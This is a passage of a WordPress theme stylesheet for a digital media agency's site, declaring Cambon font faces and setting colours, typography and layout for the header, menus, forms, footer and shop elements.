            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Medium.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Medium.ttf') format('truetype');
        font-weight: 500;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLightItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLightItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLightItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLightItalic.ttf') format('truetype');
        font-weight: 200;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Black.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Black.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Black.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Black.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Black.ttf') format('truetype');
        font-weight: 900;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBoldItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBoldItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBoldItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBoldItalic.ttf') format('truetype');
        font-weight: 800;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BoldItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BoldItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BoldItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BoldItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BoldItalic.ttf') format('truetype');
        font-weight: bold;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBold.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBold.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBold.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBold.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraBold.ttf') format('truetype');
        font-weight: 800;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Italic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Italic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Italic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Italic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Italic.ttf') format('truetype');
        font-weight: normal;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBold.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBold.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBold.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBold.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBold.ttf') format('truetype');
        font-weight: 600;
        font-style: normal;
    }

        body {
            background-color: #ffffff;
        }
    
    .marketum_header_bg_overlay {
        background-color: #ffffff;
    }
    
    .marketum_header_button,
    .marketum_alt_header_button {
        font-family: Manrope, sans-serif;
        font-size: 16px;
        line-height: 70px;
        font-weight: 400;
        text-transform: none;
        font-style: normal;
        color: #ffffff;
        background-color: #f0ba62;
    }
    
    .marketum_header_button:hover,
    .marketum_alt_header_button:hover {
        color: #ffffff;
        background-color: #f0ba62;
    }
    
    .marketum_header_search_button .icon,
    header.marketum_transparent_header_on.color_bg_on .marketum_header_search_button .icon,
    .marketum_menu_mobile_search .icon {
        color: #222628;
    }
    
    header.marketum_transparent_header_on .marketum_header_search_button .icon {
        color: #ffffff;
    }
    
    header.marketum_transparent_header_on.color_bg_on .marketum_header_search_button .icon {
        color: #222628;
    }
    
    .marketum_header_search_button:hover .icon,
    header.marketum_transparent_header_on .marketum_header_search_button:hover .icon,
    header.marketum_transparent_header_on.color_bg_on .marketum_header_search_button:hover .icon {
        color: #0a4e81;
    }
    
    .marketum_main_menu > li > a {
        font-family: Manrope, sans-serif;
        font-size: 15px;
        line-height: 1.6;
        font-weight: 500;
        text-transform: none;
        font-style: normal;
        color: #1f2531;
    }
    
    header.marketum_transparent_header_on .marketum_main_menu > li > a {
        color: #ffffff;
    }
    
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li > a {
        color: #1f2531;
    }
    
    .marketum_main_menu > li:hover > a,
    .marketum_main_menu > li.current-menu-item > a,
    .marketum_main_menu > li.current-menu-ancestor > a,
    .marketum_main_menu > li > ul.sub-menu > li.current-menu-item > a,
    .marketum_main_menu > li > ul.sub-menu > li.current-menu-ancestor > a,
    .marketum_main_menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a {
        color: #f0ba62;
    }
    
    header.marketum_transparent_header_on .marketum_main_menu > li:hover > a,
    header.marketum_transparent_header_on .marketum_main_menu > li.current-menu-item > a,
    header.marketum_transparent_header_on .marketum_main_menu > li.current-menu-ancestor > a {
        color: #f0ba62;
    }
    
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li:hover > a,
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li.current-menu-item > a,
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li.current-menu-ancestor > a {
        color: #f0ba62;
    }
    
    .marketum_main_menu > li.menu-item-has-children:hover > a:after,
    .marketum_main_menu > li.current-menu-ancestor > a:after,
    .marketum_main_menu > li > ul.sub-menu > li.current-menu-item > a:before,
    .marketum_main_menu > li > ul.sub-menu > li.current-menu-ancestor > a:before,
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children.current-menu-item > a:after,
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children.current-menu-ancestor > a:after,
    .marketum_main_menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a:before {
        background-color: #f0ba62;
    }
    
    header.marketum_transparent_header_on .marketum_main_menu > li.menu-item-has-children > a:after {
        background-color: #ffffff;
    }
    
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li.menu-item-has-children > a:after {
        background-color: #1f2531;
    }
    
    header.marketum_transparent_header_on .marketum_main_menu > li.menu-item-has-children:hover > a:after,
    header.marketum_transparent_header_on .marketum_main_menu > li.current-menu-ancestor > a:after {
        background-color: #f0ba62;
    }
    
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li.menu-item-has-children:hover > a:after,
    header.marketum_transparent_header_on.color_bg_on .marketum_main_menu > li.current-menu-ancestor > a:after {
        background-color: #f0ba62;
    }
    
    .marketum_main_menu li > ul.sub-menu,
    .marketum_main_menu li > ul.sub-menu > li > ul.sub-menu {
        background-color: #222628;
    }
    
    .marketum_main_menu li > ul.sub-menu > li > a,
    .marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li > a {
        font-family: Manrope, sans-serif;
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        text-transform: none;
        font-style: normal;
        color: #ffffff;
    }
    
    .marketum_main_menu li ul.sub-menu > li a:before,
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children > a:after {
        background-color: #ffffff;
    }
    
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children:hover > a:after,
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children.current-menu-item:hover > a:after,
    .marketum_main_menu > li > ul.sub-menu > li.menu-item-has-children.current-menu-ancestor:hover > a:after {
        background-color: #ffffff;
    }
    
    .marketum_header_phone_container {
        font-family: Manrope, sans-serif;
        font-size: 14px;
        font-weight: 500;
        color: #818181;
    }
    
    .marketum_header_phone_number {
        font-size: 18px;
        color: #222628;
    }

    .marketum_aside_dropdown_inner {
        background-color: #222628;
    }
    
    .marketum_aside_dropdown_close:before,
    .marketum_aside_dropdown_close:after {
        background-color: #a8a8a8;
    }
    
    .marketum_aside_dropdown_close:hover:before,
    .marketum_aside_dropdown_close:hover:after {
        background-color: #0a4e81;
    }
    
    .marketum_side_panel_promo {
        color: #b7b7b7;
    }
    
    .marketum_side_panel_info_container,
    .marketum_side_panel_socials_container {
        color: #ffffff;
    }
    
    .marketum_side_panel_info_container a,
    .marketum_side_panel_map .icon {
        color: #f0ba62;
    }
    
    .marketum_side_panel_phone_1 a,
    .marketum_side_panel_phone_2 a {
        color: #ffffff;
    }
    
    .marketum_side_panel_info_container a:hover,
    .marketum_side_panel_phone_1 a:hover,
    .marketum_side_panel_phone_2 a:hover {
        color: #f0ba62;
    }
    
    .marketum_side_panel_socials {
        font-size: 14px;
    }
    
    .marketum_side_panel_socials a {
        color: #f0ba62;
    }
    
    .marketum_side_panel_socials a:hover {
        color: #ffffff;
    }

    header .marketum_logo,
    .marketum_preloader_logo,
    .marketum_side_panel_logo,
    header.marketum_transparent_header_on.color_bg_on .marketum_logo,
    .marketum_404_logo_container a {
        width: 510px;
        height: 220px;
        background: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/02/fromermedia-logo-2.png") 0 0 no-repeat transparent;
        background-size: 510px 220px;
    }
    
    .marketum_side_panel_logo {
        background: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/02/fromermedia-logo-2.png") 0 0 no-repeat transparent;
    }
    
    header.marketum_transparent_header_on .marketum_logo,
    .marketum_top_footer_logo,
    .marketum_footer_logo {
        width: 510px;
        height: 220px;
        background: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/02/fromermedia-logo-2.png") 0 0 no-repeat transparent;
        background-size: 510px 220px;
    }

        header .marketum_logo,
        .marketum_preloader_logo,
        .marketum_side_panel_logo,
        header.marketum_transparent_header_on.color_bg_on .marketum_logo,
        .marketum_404_logo_container a {
            width: 255px;
            height: 110px;
            background-size: 255px 110px;
        }
        
        header.marketum_transparent_header_on .marketum_logo,
        .marketum_top_footer_logo,
        .marketum_footer_logo {
            width: 255px;
            height: 110px;
            background-size: 255px 110px;
        }
    
    .marketum_tagline_container {
        font-family: Manrope, sans-serif;
        font-size: 14px;
        line-height: 1.6;
        font-weight: 400;
        text-transform: none;
        font-style: normal;
        color: #a8a8a8;
        background-color: #222628;
    }
    
    .marketum_tagline_container a {
        color: #ffffff;
    }
    
    .marketum_tagline_container a:hover {
        color: #f0ba62;
    }
    
    .marketum_tagline_container .marketum_tagline_socials a {
        color: #ffffff;
    }
    
    .marketum_tagline_container .marketum_tagline_socials a:hover {
        color: #f0ba62;
    }

    body,
    body .elementor-widget-text-editor {
        font-family: Manrope, sans-serif;
        font-size: 16px;
        line-height: 1.9;
        font-weight: 400;
        color: #666666;
    }

    h1, h2, h3, h4, h5, h6,
    body .elementor-widget-heading .elementor-heading-title,
    .marketum_contacts_widget_email_title,
    html :where(.editor-styles-wrapper) h1,
    html :where(.editor-styles-wrapper) h2,
    html :where(.editor-styles-wrapper) h3,
    html :where(.editor-styles-wrapper) h4,
    html :where(.editor-styles-wrapper) h5,
    html :where(.editor-styles-wrapper) h6 {
        font-family: Cambon, sans-serif;
        font-weight: 500;
        text-transform: none;
        font-style: normal;
        color: #222628;
    }
    
    .marketum_sidebar_widget_title {
        border-color: #222628;
    }
    
    h1,
    body .elementor-widget-heading h1.elementor-heading-title,
    html :where(.editor-styles-wrapper) h1 {
        font-size: 80px;
        line-height: 1.6;
    }
    
    h2,
    body .elementor-widget-heading h2.elementor-heading-title,
    html :where(.editor-styles-wrapper) h2 {
        font-size: 50px;
        line-height: 1.6;
    }
    
    h3,
    body .elementor-widget-heading h3.elementor-heading-title,
    html :where(.editor-styles-wrapper) h3 {
        font-size: 40px;
        line-height: 1.6;
    }
    
    h4,
    body .elementor-widget-heading h4.elementor-heading-title,
    .marketum_contacts_widget_email_title,
    .marketum_sidebar .marketum_widget_wrapper h1,
    .marketum_sidebar .marketum_widget_wrapper h2,
    .marketum_sidebar .marketum_widget_wrapper h3,
    html :where(.editor-styles-wrapper) h4 {
        font-size: 25px;
        line-height: 1.6;
    }
    
    h5,
    body .elementor-widget-heading h5.elementor-heading-title,
    html :where(.editor-styles-wrapper) h5 {
        font-size: 20px;
        line-height: 1.6;
    }
    
    h6,
    body .elementor-widget-heading h6.elementor-heading-title,
    html :where(.editor-styles-wrapper) h6 {
        font-size: 18px;
        line-height: 1.6;
    }
    
    body .elementor-widget-accordion .elementor-tab-content {
        font-family: Manrope, sans-serif;
    }
    
    b, 
    strong,
    body .elementor-widget-counter .elementor-counter-title,
    body .elementor-widget-image-box .elementor-image-box-title,
    body .elementor-widget-image .widget-image-caption {
        color: #222628;
    }
    
    .marketum_portfolio_divider,
    .marketum_best_offer_container div,
    .marketum_price_border:before,
    .marketum_services_slider_divider:before,
    .marketum_work_steps_divider:before,
    .marketum_work_steps_additional_divider:before,
    .marketum_portfolio_listing_item_content_wrapper:before {
        background: #222628;
    }
    
    .marketum_cases_list_item_wrapper .marketum_overlay {
        background: -webkit-linear-gradient(to top, transparent 0%, rgba(34,38,40, .8) 100%);
        background: linear-gradient(to top, transparent 0%, rgba(34,38,40, .8) 100%);
    }
    
    .item_3 .marketum_cases_list_item_wrapper .marketum_overlay,
    .item_5 .marketum_cases_list_item_wrapper .marketum_overlay,
    .item_7 .marketum_cases_list_item_wrapper .marketum_overlay,
    .item_1 .marketum_cases_list_item_wrapper .marketum_cases_list_category,
    .item_9 .marketum_cases_list_item_wrapper .marketum_cases_list_category {
        background: #222628;
    }
    
    .marketum_cases_list_item_wrapper .marketum_cases_list_category:hover {
        background-color: #222628;
    }

    .marketum_page_title_container {
        min-height: 482px;
        background-color: #000000;
        background-image: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/06/page_title.jpg");
    }
    
    .marketum-single-product-page .marketum_page_title_container {
        background-color: #000000;
        background-image: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/06/product-title.jpg"); 
    }
    
    .marketum_page_title {
        font-family: Cambon, sans-serif;
        font-size: 80px;
        color: #ffffff;
    }
    
    .marketum_page_subtitle {
        font-family: Raph Lanok Future, sans-serif;
        font-size: 150px;
        color: #f0ba62;
    }
    
    .marketum_page_promo_text {
        font-family: Manrope, sans-serif;
        font-size: 16px;
    }

        .marketum_page_title {
            color: #ffffff;
        }
    
        .marketum_page_promo_text {
            color: #ffffff;
        }
    
    .form__field,
    body #give_checkout_user_info p input,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"],
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"],
    body .wp-block-search input[type="search"],
    body input[type="password"],
    body input[type="text"],
    body input[type="tel"],
    body input[type="email"],
    body input[type="number"],
    body input[type="date"],
    body textarea,
    body .form__message {
        color: #000000;
        background-color: #ffffff;
        border-color: #c0c0b7;
    }
    
    .form__field:focus,
    body #give_checkout_user_info p input:focus,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"]:focus,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"]:focus,
    body .wp-block-search input[type="search"]:focus,
    body input[type="password"]:focus,
    body input[type="text"]:focus,
    body input[type="tel"]:focus,
    body input[type="email"]:focus,
    body input[type="number"]:focus,
    body input[type="date"]:focus,
    body textarea:focus,
    body .form__message:focus {
        border-color: #222628;
    }

        .form__field:focus,
        body #give_checkout_user_info p input:focus,
        body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"]:focus,
        body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"]:focus,
        body .wp-block-search input[type="search"]:focus,
        body input[type="password"]:focus,
        body input[type="text"]:focus,
        body input[type="tel"]:focus,
        body input[type="email"]:focus,
        body input[type="number"]:focus,
        body input[type="date"]:focus,
        body textarea:focus,
        body .form__message:focus {
            background-color: transparent;
        }
    
    .marketum_footer_container {
        background-color: #222628;
    }
    
    .marketum_top_footer_wrapper {
        color: #ffffff;
    }
    
    .marketum_top_footer_socials li a:hover {
        color: #f0ba62;
    }
    
    .marketum_footer_wrapper {
        color: #b7b7b7;
    }
    
    .marketum_footer_wrapper a:hover {
        color: #f0ba62;
    }
    
    .marketum_prefooter_wrapper h1,
    .marketum_prefooter_wrapper h2,
    .marketum_prefooter_wrapper h3,
    .marketum_prefooter_wrapper h4,
    .marketum_prefooter_wrapper h5,
    .marketum_prefooter_wrapper h6 {
        color: #ffffff;
    }
    
    .marketum_prefooter_wrapper {
        color: #ffffff;
    }
    
    .marketum_prefooter_wrapper a {
        color: #f0ba62;
    }
    
    .marketum_contacts_widget_phones a,
    .marketum_address_widget_phones_container a {
        color: #ffffff;
    }
    
    .footer_widget.widget_nav_menu ul a:hover,
    .marketum_prefooter_wrapper a:hover,
    .marketum_contacts_widget_phones a:hover,
    .marketum_address_widget_phones_container a:hover {
        color: #f0ba62;
    }
    
    .marketum_footer_socials a {
        color: #ffffff;
    }
    
    .marketum_footer_socials a:hover {
        color: #f0ba62;
    }
    
    .footer_widget a:before,
    .footer_widget a:after {
        baclground-color: #f0ba62;
    }
    
    .footer_widget a:hover:before,
    .footer_widget a:hover:after {
        background-color: #f0ba62;
    }
    
    .marketum_footer_socials a:before,
    .marketum_footer_socials a:after {
        background-color: #ffffff;
    }
    
    .marketum_footer_socials a:hover:before,
    .marketum_footer_socials a:hover:after {
        background-color: #f0ba62;
    }

    .marketum_button,
    .marketum_side_panel_header_button {
        font-family: Manrope, sans-serif;
        font-size: 14px;
        font-weight: 500;
        text-transform: none;
        font-style: normal;
        color: #282a43;
    }
    
    body .wp-block-button__link {
        font-family: Manrope, sans-serif;
        font-size: 14px;
        font-weight: 500;
        text-transform: none;
        font-style: normal;
    }
    
    .marketum_button {
        color: #282a43;
        background: transparent;
        border-color: #282a43;
    }
    
    .marketum_button:hover {
        color: #ffffff;
        border-color: #282a43;
    }
    
    .marketum_page_content_container a.marketum_button:before {
        background: #282a43;
    }
    
    .marketum_side_panel_header_button {
        color: #ffffff;
        background-color: transparent;
        border-color: #f0ba62;
    }
    
    .marketum_side_panel_header_button:hover {
        color: #ffffff;
        border-color: #f0ba62;
    }
    
    .marketum_side_panel_header_button:before {
        background-color: #f0ba62;
    }
    
    .marketum_post_socials a,
    .marketum_portfolio_socials a {
        color: #222628;
        background: #e6e6e2;
    }
    
    .marketum_post_socials a:hover,
    .marketum_portfolio_socials a:hover {
        color: #f0ba62;
        background: #e6e6e2;
    }
    
    .marketum_page_content_container a.marketum_link_type_2,
    .marketum_personal_socials a,
    .post-comment-buttons a,
    .comment-respond .marketum_comment_button,
    .woocommerce #review_form #respond .form-submit input {
        color: #222628;
    }
    
    .marketum_page_content_container a.marketum_link_type_2:hover,
    .marketum_personal_socials a:hover,
    .post-comment-buttons a:hover,
    .comment-respond .marketum_comment_button:hover,
    .woocommerce #review_form #respond .form-submit input:hover {
        color: #f0ba62;
    }
    
    .marketum_page_content_container a.marketum_link_type_2:after,
    .marketum_page_content_container .post-comment-buttons a:after,
    .comment-respond .marketum_comment_button:before,
    .comment-respond .marketum_comment_button:after,
    .woocommerce #review_form #respond .form-submit:after {
        background-color: #222628;
    }
    
    .marketum_page_content_container a.marketum_link_type_2:hover:after,
    .marketum_page_content_container .post-comment-buttons a:hover:after,
    .comment-respond .marketum_comment_button:hover:before,
    .comment-respond .marketum_comment_button:hover:after,
    .woocommerce #review_form #respond .form-submit:hover:after {
        background-color: #f0ba62;
    }

    a,
    a:hover,
    .marketum_menu_notify a:hover,
    .marketum_up_heading,
    .marketum_heading span,
    .marketum_sidebar .wp-block-search button[type="submit"]:hover,
    .marketum_sidebar_widget_title span,
    .recent_posts_post_meta,
    .marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:hover:before,
    .marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:hover:after,
    .footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:hover:before,
    .footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:hover:after,
    .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:hover:before,
    .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-next a:hover:after,
    .footer_widget.widget_categories ul li a:hover,
    .footer_widget.widget_marketum_categories_widget ul li a:hover,
    .footer_widget.widget_recent_entries ul li a:hover,
    .footer_widget.widget_archive ul li a:hover,
    .footer_widget.widget_pages ul li a:hover,
    .footer_widget.widget_meta ul li a:hover,
    .footer_widget.widget_recent_comments ul li a:hover,
    .footer_widget.widget_product_categories ul li a:hover,
    .footer_widget.widget_layered_nav ul li a:hover,
    .footer_widget.widget_rating_filter ul li a:hover,
    .marketum_post_tag_container ul a:hover,
    .post-comment-author-container .post-comment-date,
    .marketum_single_team_text_before_name,
    .marketum_single_team_biography_subtitle,
    .marketum_education_and_experience_subtitle,
    .marketum_salary_container,
    .marketum_recent_career_subtitle,
    .marketum_careers_listing_salary_cont,
    input[type="submit"]:hover,
    .wp-block-search button[type="submit"]:hover,
    body .elementor-widget-counter .elementor-counter-number-wrapper span,
    body .elementor-widget-heading.marketum_slogan h2.elementor-heading-title span,
    .marketum_video_trigger_button i,
    .marketum_services_listing_counter,
    .marketum_price_item .marketum_price_wrapper,
    .marketum_services_slider_counter,
    .marketum_work_steps_date,
    .elementor-widget-wp-widget-search .search-form .search-form-icon:hover,
    .marketum_download_doc_widget a .marketum_dd_description,
    .view_type_type_2 .marketum_services_slider_title a:hover,
    .view_type_type_2 .marketum_button_and_nav_container .marketum_link_type_2:hover,
    .marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_button_container a:hover,
    .marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger i,
    .footer_widget .marketum_subscirbe input[type="submit"],
    .marketum_header_cart_content_container .marketum_mini_cart_line_total,
    .woocommerce ul.products li.product .marketum_prod_list_price_container,
    .marketum_sidebar .wc-block-product-search button:hover,
    .woocommerce .marketum_sidebar ul.product_list_widget li span.amount,
    .woocommerce .marketum_single_product_page div.product p.price,
    .woocommerce .marketum_single_product_page div.product span.price,
    .marketum_single_product_page .product_meta span.posted_in a:hover,
    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,
    body .woocommerce table.shop_table tbody td.product-subtotal,
    .woocommerce-checkout .woocommerce table.shop_table tbody td.product-total,
    .woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher,
    .woocommerce-MyAccount-navigation ul li a:hover,
    .marketum_menu_mobile_search:hover .icon,
    .marketum_mobile_menu li.menu-item-has-children.current-menu-ancestor > a,
    .marketum_mobile_menu li.current-menu-item > a,
    .woocommerce nav.woocommerce-pagination ul li a:hover,
    .marketum_content_slider_wrapper .marketum_additional_info a:hover,
    .marketum_main_menu li ul.sub-menu > li:hover > a,
    .marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li:hover > a,
    .marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer time,
    .marketum_no_result_search_form .marketum_icon_search:hover,
    .marketum_sidebar .widget_search .marketum_icon_search:hover {
        color: #0a4e81;
    }

    ::selection,
    .marketum_page_content_container a:before,
    .marketum_page_content_container a:after,
    .marketum_side_panel_info_item a:before,
    .marketum_side_panel_info_item a:after,
    .marketum_contacts_widget_email a:before,
    .marketum_contacts_widget_email a:after,
    .marketum_address_widget_item a:before,
    .marketum_address_widget_item a:after,
    .marketum_tagline_socials li:after,
    .marketum_tagline_info:not(:last-of-type):after,
    .marketum_header_search_close_button:hover:before,
    .marketum_header_search_close_button:hover:after,
    .marketum_dropdown_trigger:after,
    .marketum_breadcrumbs_container .delimiter,
    body .marketum_content_wrapper .elementor-widget-text-editor ul li:before,
    body .marketum_content_wrapper .elementor-tab-content ul li:before,
    .marketum_blockquote.marketum_view_type_2,
    .marketum_blockquote_marker,
    .marketum_sidebar .widget.widget_categories ul li:before,
    .marketum_sidebar .widget.widget_pages ul li:before,
    .marketum_sidebar .widget.widget_meta ul li:before,
    .marketum_sidebar .widget.widget_recent_comments ul li:before,
    .marketum_sidebar .widget_product_categories ul li:before,
    .marketum_sidebar .widget_archive ul li:before,
    .marketum_sidebar .widget_recent_entries ul li:before,
    .marketum_sidebar .widget.widget_recent_comments ul li:before,
    .marketum_sidebar .widget.widget_tag_cloud .tagcloud a:hover,
    .footer_widget.widget_tag_cloud .tagcloud a:hover,
    .marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:hover,
    .wp-block-tag-cloud a:hover,
    .marketum_standard_blog_listing .marketum_blog_listing_categories a:hover,
    .widget_marketum_banner_widget .marketum_banner_wrapper,
    .marketum_sidebar .widget_calendar table td a:after,
    .wp-block-calendar table td a:after,
    .footer_widget.widget_calendar table td a:after,
    .marketum_post_cat_cont a,
    .marketum_post_author_container .divider,
    .marketum_post_tag_container ul a:hover:after,
    .post-comment-author-container .divider,
    .marketum_personal_skills li:before,
    .marketum_personal_values li:before,
    .marketum_exp_list_item:before,
    .marketum_single_team_contacts_container:before,
    .marketum_back_to_top_button,
    .marketum_back_to_top_button:hover:before,
    .marketum_top_footer_socials li a:before,
    .marketum_top_footer_socials li a:after,
    .marketum_career_occupation,
    .marketum_career_content ul li:before,
    .marketum_page_content_container .marketum_careers_listing_link_cont a.marketum_link_type_2:hover:before,
    .marketum_page_content_container .marketum_careers_listing_link_cont a.marketum_link_type_2:hover:after,
    .marketum_dropdown_trigger_hover,
    .marketum_404_button:hover:before,
    .marketum_404_button:hover:after,
    .marketum_404_container .marketum_404_socials li a:before,
    .marketum_404_container .marketum_404_socials li a:after,
    .marketum_pagination .pagination span:before,
    .marketum_pagination .pagination a:before,
    .marketum_blog_listing_meta .marketum_separator,
    .marketum_testimonials_navigation_container .marketum_separator span.current,
    .marketum_blog_listing_item_divider:before,
    .marketum_video_promo_text_wrapper,
    .marketum_price_item .marketum_custom_fields_container .marketum_custom_field:before,
    .marketum_page_content_container .marketum_price_item.marketum_type_horizontal a.marketum_button:before,
    .elementor-widget-wp-widget-categories ul li:before,
    .elementor-widget-wp-widget-marketum_categories_widget ul li:before,
    .marketum_banner_widget_wrapper,
    .marketum_cases_list_item_wrapper .marketum_cases_list_category,
    .marketum_feedback_container:before,
    .view_type_type_2 .marketum_button_and_nav_container .marketum_link_type_2:hover:before,
    .view_type_type_2 .marketum_button_and_nav_container .marketum_link_type_2:hover:after,
    .marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_button_container a:hover:before,
    .marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_button_container a:hover:after,
    .marketum_content_slider_wrapper .marketum_slider_counter .marketum_separator span.current,
    .marketum_content_slider_wrapper .marketum_button,
    .marketum_header_cart_container .marketum_cart-trigger__count,
    .marketum_header_cart_content_container .remove_from_cart_button:before,
    .marketum_header_cart_content_container .remove_from_cart_button:after,
    .marketum_sidebar .wp-block-woocommerce-product-categories ul li:before,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    .marketum_single_product_page .marketum_minus_button:hover:before,
    .marketum_single_product_page .marketum_plus_button:hover:before,
    .marketum_single_product_page .marketum_plus_button:hover:after,
    .woocommerce table.shop_table tbody .quantity .marketum_minus_button:hover:before,
    .woocommerce table.shop_table tbody .quantity .marketum_plus_button:hover:before,
    .woocommerce table.shop_table tbody .quantity .marketum_plus_button:hover:after,
    .woocommerce div.product form.cart .group_table td .marketum_minus_button:hover:before,
    .woocommerce div.product form.cart .group_table td .marketum_plus_button:hover:before,
    .woocommerce div.product form.cart .group_table td .marketum_plus_button:hover:after,
    .marketum_single_product_page .product_meta span.tagged_as a:hover,
    .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul li:before,
    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date:before,
    .woocommerce table.shop_table tbody .product-remove a:before,
    .woocommerce table.shop_table tbody .product-remove a:after,
    /*.woocommerce table.shop_table tbody td.actions .button:hover,*/
